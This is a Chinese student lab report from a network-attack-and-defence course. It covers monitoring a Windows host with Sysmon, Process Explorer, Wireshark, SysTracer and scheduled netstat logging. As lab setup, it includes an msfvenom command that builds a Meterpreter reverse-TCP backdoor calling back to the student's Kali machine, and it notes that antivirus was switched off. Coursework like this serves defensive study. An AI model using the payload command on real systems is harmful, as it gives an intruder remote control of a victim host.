20145223 杨梦云 《网络对抗》恶意代码分析

20145223 杨梦云 《网络对抗》恶意代码分析

问题回答

(1)如果在工作中怀疑一台主机上有恶意代码,但只是猜想,所有想监控下系统一天天的到底在干些什么。请设计下你想监控的操作有哪些,用什么方法来监控。

可以使用sysmon工具,在日志里可以看到在什么地方什么地点启动了一个可疑的程序,除了知道它被放在了哪个文件夹下以外,还可以查看到它连到了哪个ip上。然后由所检查到的ip地址利用wireshark进行抓包筛选,看看是否有tcp的三次握手建立连接。Process Explorer可以查看有关和恶意代码进程的更多信息,除了tcp/ip网址以外还有进程的cpu占用率等。总结起来就是可疑文件、可疑的外部ip链接、可疑进程的相关信息,这些便是我想要监测的重点。

(2)如果已经确定是某个程序或进程有问题,你有什么工具可以进一步得到它的哪些信息。

systracer在主机上不同的时刻的抓包分析对比结果可以知道系统的注册表项是否有发生变化,是否有安插进可疑文件以及系统的开放端口。Process Explorer查看有关进程,如果该进程链接到某个可疑的ip地址并且cpu占用率很高,便可以进一步将它列入怀疑名单,查看该进程调用了哪些dll可以帮助分析该进程的操作目的。

2.实验总结与体会

这次试验我感觉其实实验本身并不难,比较麻烦的是在安装各种分析工具的时候遇到了大大小小的问题。比如在使用各种工具进行分析的时候比较陌生,除了上学期其他课程里用过的wireshark软件,其他的东西很多操作都不会,在使用systracer的时候以为像wireshark一样于是点击完snap shot以后没等多久便stop了,结果就是什么也没有出来,也不知道问题出在哪里= =(名字误导新人啊shot不是应该很快才对吗???)不过最终还是能做出了结果,在百度翻译(英语六级也救不了我QAQ)的帮助下才看懂了大致的内容和信息,完成了这次实验...

实践过程记录

(一)事前准备



一开始,由于连上了图书馆的网络导致ip地址改变,重复一次实验二的相关步骤,kali命令行下输入

msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.3.4.180 LPORT=5223 -f exe >im5223.exe

生成新的后门程序。关闭360杀毒软件(是的又是这个被老师吐槽过的360,因为懒所以还是用的很开心...),将后门程序传到自己的主机上。然后msfconsole打开msf进行ip地址和端口号的相关配置:



配置好后进行回连:



(二)tcpview

可以看到后门程序运行,与ip为172.30.4.180的虚拟机建立连接,端口为5223



(三)netstat

编写txt文件,保存后修改为.bat文件

date /t >> c:\netstatlog.txt

time /t >> c:\netstatlog.txt

netstat -bn >> c:\netstatlog.txt





1、设置任务计划触发器重复任务间断为五分钟一次:

2、设置操作:

3、运行netstat



4、设置好以后等一段时间,在该文件夹下就会出现一个txt文档:

5、打开netstatlog,可以看到记录了im5223这个后门程序连接到172.30.4.180端口为5223

6、运行netstat





(四)systracer前后对比

snapshot #1:起始状态; snapshot #2:复制恶意代到主机; snapshot #3:运行恶意代码; snapshot #4:控制端获取主机shell

1、snapshot #1和snapshot #2进行注册表项对比:

可以看见系统在复制代码到主机上后,注册表项中出现了一些新的东西,然而我没有看出什么有用的信息来=-=,接着往下。。。

2、在snapshot #2和snapshot #3的对比中,在文件里找到了新出现的正在运行的im5223程序,可以看出这个程序进行了一大堆操作,并且对注册表项进行了修改,同时在snapshot #3和snapshot #4的对比中打开句柄,程序执行了有一些了与远程打印服务有关的内容,因为kali上做了screen截图的操作(这里没有截图))





(五)Process Explorer查看恶意程序

1、运行Process Explorer查看运行中的程序,找到im5223.exe:

2、打开TCP/IP这一栏,可以看到im5223.exe这个程序连到了ip地址为172.30.4.145的kali机上,同时能看到端口为5223

3、点开Image一栏,上面显示了文件所处的位置,以及程序建立和开始运行的时间:



4、点开Perfomance Graph,该程序的cpu使用率达到了近百分之12.5,可以说明,这个程序在看不见的地方运行,但是仍然消耗了大量的系统资源,值得作为恶意代码进行关注:



(六)Wireshark捕包

在进行回连的过程中进行抓包,并且通过tcp选项进行筛选,可以看到在捕获的大量数据包中存在着tcp三次握手过程已经其他的数据包传输,除此以外同样能能看见虚拟机的目的地址和端口号、ma地址。



(七)Sysmon

1、下载sysmon,(这里用的是老师的xml),同时命令行要以管理员身份运行,否则的话就会安装失败出现提示:



2、打开任务管理器:(吐槽一下win8的设计,找了半天没找到,最后将鼠标桌面左下角空白处,右键点开任务管理器)

3、Applications and Services Logs/Microsoft/Windows/Sysmon/Operational下找到回连记录,程序使用tcp协议回连kali,进程id为6328,目的ip为172.30.4.180,目的端口号为5223